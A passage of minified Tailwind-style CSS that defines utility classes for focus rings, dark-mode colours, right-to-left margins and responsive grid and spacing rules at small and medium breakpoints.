255/var(--tw-text-opacity))}.focus\:underline:focus{-webkit-text-decoration-line:underline;text-decoration-line:underline}.focus\:placeholder-gray-400:focus::-moz-placeholder{--tw-placeholder-opacity:1;color:rgb(156 163 175/var(--tw-placeholder-opacity))}.focus\:placeholder-gray-400:focus:-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgb(156 163 175/var(--tw-placeholder-opacity))}.focus\:placeholder-gray-400:focus::placeholder{--tw-placeholder-opacity:1;color:rgb(156 163 175/var(--tw-placeholder-opacity))}.focus\:placeholder-gray-500:focus::-moz-placeholder{--tw-placeholder-opacity:1;color:rgb(107 114 128/var(--tw-placeholder-opacity))}.focus\:placeholder-gray-500:focus:-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgb(107 114 128/var(--tw-placeholder-opacity))}.focus\:placeholder-gray-500:focus::placeholder{--tw-placeholder-opacity:1;color:rgb(107 114 128/var(--tw-placeholder-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-2:focus,.focus\:ring:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-1:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-0:focus,.focus\:ring-1:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-inset:focus{--tw-ring-inset:inset}.focus\:ring-blue-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity))}.focus\:ring-indigo-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(199 210 254/var(--tw-ring-opacity))}.focus\:ring-primary-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity))}.focus\:ring-white:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(255 255 255/var(--tw-ring-opacity))}.focus\:ring-gray-300:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(209 213 219/var(--tw-ring-opacity))}.focus\:ring-primary-600:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(37 99 235/var(--tw-ring-opacity))}.focus\:ring-primary-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(191 219 254/var(--tw-ring-opacity))}.focus\:ring-opacity-50:focus{--tw-ring-opacity:0.5}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px}.focus\:ring-offset-primary-700:focus{--tw-ring-offset-color:#1d4ed8}.focus\:ring-offset-success-700:focus{--tw-ring-offset-color:#15803d}.focus\:ring-offset-danger-700:focus{--tw-ring-offset-color:#be123c}.focus\:ring-offset-warning-700:focus{--tw-ring-offset-color:#a16207}.focus\:ring-offset-gray-700:focus{--tw-ring-offset-color:#374151}.active\:bg-gray-100:active{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.active\:text-gray-700:active{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.active\:text-gray-500:active{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:opacity-70:disabled{opacity:.7}.group:focus-within .group-focus-within\:text-primary-500{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity))}.group:hover .group-hover\:inline-block{display:inline-block}.group:hover .group-hover\:flex{display:flex}.group:hover .group-hover\:bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.group:hover .group-hover\:bg-opacity-50{--tw-bg-opacity:0.5}.group:hover .group-hover\:font-bold{font-weight:700}.group:hover .group-hover\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group:hover .group-hover\:text-primary-500{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity))}.group:hover .group-hover\:text-primary-100{--tw-text-opacity:1;color:rgb(219 234 254/var(--tw-text-opacity))}.group:hover .group-hover\:text-danger-100{--tw-text-opacity:1;color:rgb(255 228 230/var(--tw-text-opacity))}.group:hover .group-hover\:text-success-100{--tw-text-opacity:1;color:rgb(220 252 231/var(--tw-text-opacity))}.group:hover .group-hover\:text-warning-100{--tw-text-opacity:1;color:rgb(254 249 195/var(--tw-text-opacity))}.group:hover .group-hover\:opacity-60{opacity:.6}.group:hover .group-hover\:opacity-0{opacity:0}.group:focus .group-focus\:text-primary-100{--tw-text-opacity:1;color:rgb(219 234 254/var(--tw-text-opacity))}.group:focus .group-focus\:text-danger-100{--tw-text-opacity:1;color:rgb(255 228 230/var(--tw-text-opacity))}.group:focus .group-focus\:text-success-100{--tw-text-opacity:1;color:rgb(220 252 231/var(--tw-text-opacity))}.group:focus .group-focus\:text-warning-100{--tw-text-opacity:1;color:rgb(254 249 195/var(--tw-text-opacity))}.group:focus .group-focus\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}[dir=rtl] .rtl\:right-auto{right:auto}[dir=rtl] .rtl\:left-0{left:0}[dir=rtl] .rtl\:left-auto{left:auto}[dir=rtl] .rtl\:right-0{right:0}[dir=rtl] .rtl\:left-3{left:.75rem}[dir=rtl] .rtl\:left-1{left:.25rem}[dir=rtl] .rtl\:left-2{left:.5rem}[dir=rtl] .rtl\:ml-0{margin-left:0}[dir=rtl] .rtl\:mr-auto{margin-right:auto}[dir=rtl] .rtl\:-ml-6{margin-left:-1.5rem}[dir=rtl] .rtl\:mr-0{margin-right:0}[dir=rtl] .rtl\:ml-6{margin-left:1.5rem}[dir=rtl] .rtl\:ml-1{margin-left:.25rem}[dir=rtl] .rtl\:-mr-2{margin-right:-.5rem}[dir=rtl] .rtl\:ml-2{margin-left:.5rem}[dir=rtl] .rtl\:-mr-3{margin-right:-.75rem}[dir=rtl] .rtl\:-mr-1\.5{margin-right:-.375rem}[dir=rtl] .rtl\:-mr-1{margin-right:-.25rem}[dir=rtl] .rtl\:mr-1{margin-right:.25rem}[dir=rtl] .rtl\:-ml-2{margin-left:-.5rem}[dir=rtl] .rtl\:mr-2{margin-right:.5rem}[dir=rtl] .rtl\:-ml-3{margin-left:-.75rem}[dir=rtl] .rtl\:-ml-1\.5{margin-left:-.375rem}[dir=rtl] .rtl\:-ml-1{margin-left:-.25rem}[dir=rtl] .rtl\:ml-3{margin-left:.75rem}[dir=rtl] .rtl\:translate-x-full{--tw-translate-x:100%;transform:var(--tw-transform)}[dir=rtl] .rtl\:-translate-x-5{--tw-translate-x:-1.25rem;transform:var(--tw-transform)}[dir=rtl] .rtl\:-translate-x-full{--tw-translate-x:-100%;transform:var(--tw-transform)}[dir=rtl] .rtl\:rotate-180{--tw-rotate:180deg;transform:var(--tw-transform)}[dir=rtl] .rtl\:scale-x-\[-1\]{--tw-scale-x:-1;transform:var(--tw-transform)}[dir=rtl] .rtl\:flex-row-reverse{flex-direction:row-reverse}[dir=rtl] .rtl\:space-x-reverse>:not([hidden])~:not([hidden]){--tw-space-x-reverse:1}[dir=rtl] .rtl\:divide-x-reverse>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:1}[dir=rtl] .rtl\:whitespace-normal{white-space:normal}[dir=rtl] .rtl\:border-l{border-left-width:1px}[dir=rtl] .rtl\:border-r-0{border-right-width:0}[dir=rtl] .rtl\:pl-2{padding-left:.5rem}[dir=rtl] .rtl\:pl-10{padding-left:2.5rem}[dir=rtl] .rtl\:pr-3{padding-right:.75rem}.dark .dark\:prose-invert{--tw-prose-body:var(--tw-prose-invert-body);--tw-prose-headings:var(--tw-prose-invert-headings);--tw-prose-lead:var(--tw-prose-invert-lead);--tw-prose-links:var(--tw-prose-invert-links);--tw-prose-bold:var(--tw-prose-invert-bold);--tw-prose-counters:var(--tw-prose-invert-counters);--tw-prose-bullets:var(--tw-prose-invert-bullets);--tw-prose-hr:var(--tw-prose-invert-hr);--tw-prose-quotes:var(--tw-prose-invert-quotes);--tw-prose-quote-borders:var(--tw-prose-invert-quote-borders);--tw-prose-captions:var(--tw-prose-invert-captions);--tw-prose-code:var(--tw-prose-invert-code);--tw-prose-pre-code:var(--tw-prose-invert-pre-code);--tw-prose-pre-bg:var(--tw-prose-invert-pre-bg);--tw-prose-th-borders:var(--tw-prose-invert-th-borders);--tw-prose-td-borders:var(--tw-prose-invert-td-borders)}.dark .dark\:divide-gray-700>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(55 65 81/var(--tw-divide-opacity))}.dark .dark\:divide-gray-600>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(75 85 99/var(--tw-divide-opacity))}.dark .dark\:border-gray-700{--tw-border-opacity:1;border-color:rgb(55 65 81/var(--tw-border-opacity))}.dark .dark\:border-gray-600{--tw-border-opacity:1;border-color:rgb(75 85 99/var(--tw-border-opacity))}.dark .dark\:border-gray-500{--tw-border-opacity:1;border-color:rgb(107 114 128/var(--tw-border-opacity))}.dark .dark\:border-danger-400{--tw-border-opacity:1;border-color:rgb(251 113 133/var(--tw-border-opacity))}.dark .dark\:border-primary-500{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity))}.dark .dark\:border-success-500{--tw-border-opacity:1;border-color:rgb(34 197 94/var(--tw-border-opacity))}.dark .dark\:border-danger-500{--tw-border-opacity:1;border-color:rgb(244 63 94/var(--tw-border-opacity))}.dark .dark\:border-warning-500{--tw-border-opacity:1;border-color:rgb(234 179 8/var(--tw-border-opacity))}.dark .dark\:border-gray-400{--tw-border-opacity:1;border-color:rgb(156 163 175/var(--tw-border-opacity))}.dark .dark\:border-gray-800{--tw-border-opacity:1;border-color:rgb(31 41 55/var(--tw-border-opacity))}.dark .dark\:bg-gray-800{--tw-bg-opacity:1;background-color:rgb(31 41 55/var(--tw-bg-opacity))}.dark .dark\:bg-gray-900{--tw-bg-opacity:1;background-color:rgb(17 24 39/var(--tw-bg-opacity))}.dark .dark\:bg-gray-700{--tw-bg-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity))}.dark .dark\:bg-gray-900\/50{background-color:rgba(17,24,39,.5)}.dark .dark\:bg-gray-500\/20{background-color:hsla(220,9%,46%,.2)}.dark .dark\:bg-primary-600{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity))}.dark .dark\:bg-gray-500\/10{background-color:hsla(220,9%,46%,.1)}.dark .dark\:bg-gray-700\/40{background-color:rgba(55,65,81,.4)}.dark .dark\:bg-primary-100{--tw-bg-opacity:1;background-color:rgb(219 234 254/var(--tw-bg-opacity))}.dark .dark\:bg-gray-800\/60{background-color:rgba(31,41,55,.6)}.dark .dark\:bg-gray-600{--tw-bg-opacity:1;background-color:rgb(75 85 99/var(--tw-bg-opacity))}.dark .dark\:bg-white\/10{background-color:hsla(0,0%,100%,.1)}.dark .dark\:fill-current{fill:currentColor}.dark .dark\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.dark .dark\:text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.dark .dark\:text-gray-300{--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity))}.dark .dark\:text-gray-200{--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity))}.dark .dark\:text-primary-500{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity))}.dark .dark\:text-gray-100{--tw-text-opacity:1;color:rgb(243 244 246/var(--tw-text-opacity))}.dark .dark\:text-danger-700{--tw-text-opacity:1;color:rgb(190 18 60/var(--tw-text-opacity))}.dark .dark\:text-primary-700{--tw-text-opacity:1;color:rgb(29 78 216/var(--tw-text-opacity))}.dark .dark\:text-success-700{--tw-text-opacity:1;color:rgb(21 128 61/var(--tw-text-opacity))}.dark .dark\:text-warning-700{--tw-text-opacity:1;color:rgb(161 98 7/var(--tw-text-opacity))}.dark .dark\:text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.dark .dark\:text-danger-500{--tw-text-opacity:1;color:rgb(244 63 94/var(--tw-text-opacity))}.dark .dark\:text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.dark .dark\:text-success-500{--tw-text-opacity:1;color:rgb(34 197 94/var(--tw-text-opacity))}.dark .dark\:text-warning-500{--tw-text-opacity:1;color:rgb(234 179 8/var(--tw-text-opacity))}.dark .dark\:text-danger-400{--tw-text-opacity:1;color:rgb(251 113 133/var(--tw-text-opacity))}.dark .dark\:text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.dark .dark\:text-danger-300{--tw-text-opacity:1;color:rgb(253 164 175/var(--tw-text-opacity))}.dark .dark\:text-success-300{--tw-text-opacity:1;color:rgb(134 239 172/var(--tw-text-opacity))}.dark .dark\:text-warning-300{--tw-text-opacity:1;color:rgb(253 224 71/var(--tw-text-opacity))}.dark .dark\:text-primary-300{--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.dark .dark\:placeholder-gray-400::-moz-placeholder{--tw-placeholder-opacity:1;color:rgb(156 163 175/var(--tw-placeholder-opacity))}.dark .dark\:placeholder-gray-400:-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgb(156 163 175/var(--tw-placeholder-opacity))}.dark .dark\:placeholder-gray-400::placeholder{--tw-placeholder-opacity:1;color:rgb(156 163 175/var(--tw-placeholder-opacity))}.dark .dark\:caret-white{caret-color:#fff}.dark .dark\:ring-danger-400{--tw-ring-opacity:1;--tw-ring-color:rgb(251 113 133/var(--tw-ring-opacity))}.dark .dark\:ring-white\/10{--tw-ring-color:hsla(0,0%,100%,.1)}.dark .dark\:even\:bg-gray-900:nth-child(2n){--tw-bg-opacity:1;background-color:rgb(17 24 39/var(--tw-bg-opacity))}.dark .dark\:checked\:border-primary-600:checked{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity))}.dark .dark\:checked\:bg-primary-500:checked{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity))}.dark .dark\:checked\:bg-primary-600:checked{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity))}.dark .dark\:hover\:border-gray-500:hover{--tw-border-opacity:1;border-color:rgb(107 114 128/var(--tw-border-opacity))}.dark .dark\:hover\:bg-gray-700:hover{--tw-bg-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity))}.dark .dark\:hover\:bg-gray-500\/10:hover{background-color:hsla(220,9%,46%,.1)}.dark .dark\:hover\:bg-gray-800\/30:hover{background-color:rgba(31,41,55,.3)}.dark .dark\:hover\:bg-primary-500\/20:hover{background-color:rgba(59,130,246,.2)}.dark .dark\:hover\:bg-success-500\/20:hover{background-color:rgba(34,197,94,.2)}.dark .dark\:hover\:bg-danger-500\/20:hover{background-color:rgba(244,63,94,.2)}.dark .dark\:hover\:bg-warning-500\/20:hover{background-color:rgba(234,179,8,.2)}.dark .dark\:hover\:bg-gray-400\/20:hover{background-color:rgba(156,163,175,.2)}.dark .dark\:hover\:bg-gray-500\/20:hover{background-color:hsla(220,9%,46%,.2)}.dark .dark\:hover\:bg-gray-300\/5:hover{background-color:rgba(209,213,219,.05)}.dark .dark\:hover\:bg-gray-400\/5:hover{background-color:rgba(156,163,175,.05)}.dark .dark\:hover\:text-primary-500:hover{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity))}.dark .dark\:hover\:text-primary-400:hover{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity))}.dark .dark\:hover\:text-gray-300:hover{--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity))}.dark .dark\:hover\:text-danger-400:hover{--tw-text-opacity:1;color:rgb(251 113 133/var(--tw-text-opacity))}.dark .dark\:hover\:text-gray-200:hover{--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity))}.dark .dark\:hover\:text-success-400:hover{--tw-text-opacity:1;color:rgb(74 222 128/var(--tw-text-opacity))}.dark .dark\:hover\:text-warning-400:hover{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity))}.dark .dark\:focus\:border-primary-500:focus{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity))}.dark .dark\:focus\:border-primary-400:focus{--tw-border-opacity:1;border-color:rgb(96 165 250/var(--tw-border-opacity))}.dark .dark\:focus\:bg-primary-600\/20:focus{background-color:rgba(37,99,235,.2)}.dark .dark\:focus\:bg-success-600\/20:focus{background-color:rgba(22,163,74,.2)}.dark .dark\:focus\:bg-danger-600\/20:focus{background-color:rgba(225,29,72,.2)}.dark .dark\:focus\:bg-warning-600\/20:focus{background-color:rgba(202,138,4,.2)}.dark .dark\:focus\:bg-gray-600\/20:focus{background-color:rgba(75,85,99,.2)}.dark .dark\:focus\:bg-gray-800\/20:focus{background-color:rgba(31,41,55,.2)}.dark .dark\:focus\:bg-gray-800:focus{--tw-bg-opacity:1;background-color:rgb(31 41 55/var(--tw-bg-opacity))}.dark .dark\:focus\:text-primary-400:focus{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity))}.dark .dark\:focus\:text-gray-400:focus{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.dark .dark\:focus\:ring-offset-0:focus{--tw-ring-offset-width:0px}.dark .dark\:focus\:ring-offset-primary-600:focus{--tw-ring-offset-color:#2563eb}.dark .dark\:focus\:ring-offset-success-600:focus{--tw-ring-offset-color:#16a34a}.dark .dark\:focus\:ring-offset-danger-600:focus{--tw-ring-offset-color:#e11d48}.dark .dark\:focus\:ring-offset-warning-600:focus{--tw-ring-offset-color:#ca8a04}.dark .dark\:focus\:ring-offset-gray-600:focus{--tw-ring-offset-color:#4b5563}.dark .group:hover .dark\:group-hover\:bg-gray-600{--tw-bg-opacity:1;background-color:rgb(75 85 99/var(--tw-bg-opacity))}.dark .group:hover .dark\:group-hover\:text-primary-400{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity))}@media (min-width:640px){.sm\:order-none{order:0}.sm\:col-span-5{grid-column:span 5/span 5}.sm\:col-span-4{grid-column:span 4/span 4}.sm\:col-span-1{grid-column:span 1/span 1}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:col-span-3{grid-column:span 3/span 3}.sm\:col-span-6{grid-column:span 6/span 6}.sm\:col-span-7{grid-column:span 7/span 7}.sm\:col-span-8{grid-column:span 8/span 8}.sm\:col-span-9{grid-column:span 9/span 9}.sm\:col-span-10{grid-column:span 10/span 10}.sm\:col-span-11{grid-column:span 11/span 11}.sm\:col-span-12{grid-column:span 12/span 12}.sm\:col-span-full{grid-column:1/-1}.sm\:row-span-3{grid-row:span 3/span 3}.sm\:-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.sm\:mt-0{margin-top:0}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:table-cell{display:table-cell}.sm\:hidden{display:none}.sm\:h-12{height:3rem}.sm\:w-12{width:3rem}.sm\:w-auto{width:auto}.sm\:max-w-lg{max-width:32rem}.sm\:flex-1{flex:1 1 0%}.sm\:columns-1{-moz-columns:1;column-count:1}.sm\:columns-2{-moz-columns:2;column-count:2}.sm\:columns-3{-moz-columns:3;column-count:3}.sm\:columns-4{-moz-columns:4;column-count:4}.sm\:columns-5{-moz-columns:5;column-count:5}.sm\:columns-6{-moz-columns:6;column-count:6}.sm\:columns-7{-moz-columns:7;column-count:7}.sm\:columns-8{-moz-columns:8;column-count:8}.sm\:columns-9{-moz-columns:9;column-count:9}.sm\:columns-10{-moz-columns:10;column-count:10}.sm\:columns-11{-moz-columns:11;column-count:11}.sm\:columns-12{-moz-columns:12;column-count:12}.sm\:grid-flow-col{grid-auto-flow:column}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.sm\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.sm\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.sm\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.sm\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.sm\:grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-col{flex-direction:column}.sm\:items-start{align-items:flex-start}.sm\:items-center{align-items:center}.sm\:justify-between{justify-content:space-between}.sm\:gap-10{gap:2.5rem}.sm\:gap-4{gap:1rem}.sm\:gap-1{gap:.25rem}.sm\:gap-3{gap:.75rem}.sm\:gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.sm\:gap-y-4{row-gap:1rem}.sm\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.sm\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.sm\:space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.sm\:p-5{padding:1.25rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:px-4{padding-left:1rem;padding-right:1rem}.sm\:py-4{padding-bottom:1rem;padding-top:1rem}.sm\:pt-2{padding-top:.5rem}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}[dir=rtl] .sm\:rtl\:space-x-reverse>:not([hidden])~:not([hidden]){--tw-space-x-reverse:1}}@media (min-width:768px){.md\:absolute{position:absolute}.md\:relative{position:relative}.md\:left-auto{left:auto}.md\:top-0{top:0}.md\:right-0{right:0}.md\:bottom-0{bottom:0}.md\:top-auto{top:auto}.md\:z-auto{z-index:auto}.md\:order-none{order:0}.md\:col-span-1{grid-column:span 1/span 1}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-5{grid-column:span 5/span 5}.md\:col-span-6{grid-column:span 6/span 6}.md\:col-span-7{grid-column:span 7/span 7}.md\:col-span-8{grid-column:span 8/span 8}.md\:col-span-9{grid-column:span 9/span 9}.md\:col-span-10{grid-column:span 10/span 10}.md\:col-span-11{grid-column:span 11/span 11}.md\:col-span-12{grid-column:span 12/span 12}.md\:col-span-full{grid-column:1/-1}.md\:mt-20{margin-top:5rem}.md\:mb-4{margin-bottom:1rem}.md\:ml-3{margin-left:.75rem}.md\:mt-16{margin-top:4rem}.md\:mt-0{margin-top:0}.md\:mr-0{margin-right:0}.md\:mb-0{margin-bottom:0}.md\:-mr-2{margin-right:-.5rem}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:table-cell{display:table-cell}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-6{height:1.5rem}.md\:h-20{height:5rem}.md\:h-\[550px\]{height:550px}.md\:h-10{height:2.5rem}.md\:h-1{height:.25rem}.md\:h-5{height:1.25rem}.md\:w-auto{width:auto}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333333%}.md\:w-1\/4{width:25%}.md\:w-1\/5{width:20%}.md\:w-2\/12{width:16.666667%}.md\:w-5\/12{width:41.666667%}.md\:w-96{width:24rem}.md\:w-8\/12{width:66.666667%}.md\:w-4\/12{width:33.333333%}.md\:w-7\/12{width:58.333333%}.md\:w-80{width:20rem}.md\:w-full{width:100%}.md\:w-10{width:2.5rem}.md\:w-5{width:1.25rem}.md\:max-w-2xl{max-width:42rem}.md\:max-w-md{max-width:28rem}.md\:flex-none{flex:none}.md\:flex-1{flex:1 1 0%}.md\:columns-1{-moz-columns:1;column-count:1}.md\:columns-2{-moz-columns:2;column-count:2}.md\:columns-3{-moz-columns:3;column-count:3}.md\:columns-4{-moz-columns:4;column-count:4}.md\:columns-5{-moz-columns:5;column-count:5}.md\:columns-6{-moz-columns:6;column-count:6}.md\:columns-7{-moz-columns:7;column-count:7}.md\:columns-8{-moz-columns:8;column-count:8}.md\:columns-9{-moz-columns:9;column-count:9}.md\:columns-10{-moz-columns:10;column-count:10}.md\:columns-11{-moz-columns:11;column-count:11}.md\:columns-12{-moz-columns:12;column-count:12}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.md\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.md\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.md\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.md\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-nowrap{flex-wrap:nowrap}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-between{justify-content:space-between}.md\:gap-4{gap:1rem}.md\:gap-1{gap:.25rem}.md\:gap-3{gap:.75rem}.md\:space-x-10>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2.5rem*var(--tw-space-x-reverse))}.md\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.md\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.md\:space-x-12>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(3rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(3rem*var(--tw-space-x-reverse))}.md\:space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.75rem*var(--tw-space-x-reverse))}.md\:space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.md\:divide-y-0>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(0px*var(--tw-divide-y-reverse));border-top-width:calc(0px*(1 - var(--tw-divide-y-reverse)))}.md\:overflow-hidden{overflow:hidden}.md\:border-r{border-right-width:1px}.md\:border-none{border-style:none}.md\:bg-transparent{background-color:transparent}.md\:p-20{padding:5rem}.md\:p-0{padding:0}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-8{padding-bottom:2rem;padding-top:2rem}.md\:px-20{padding-left:5rem;padding-right:5rem}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:py-11{padding-bottom:2.75rem;padding-top:2.75rem}.md\:py-0{padding-bottom:0;padding-top:0}.md\:py-16{padding-bottom:4rem;padding-top:4rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:py-4{padding-bottom:1rem;padding-top:1rem}.md\:px-5{padding-left:1.25rem;padding-right:1.25rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:pt-10{padding-top:2.5rem}.md\:pb-8{padding-bottom:2rem}.md\:pt-0{padding-top:0}.md\:pl-20{padding-left:5rem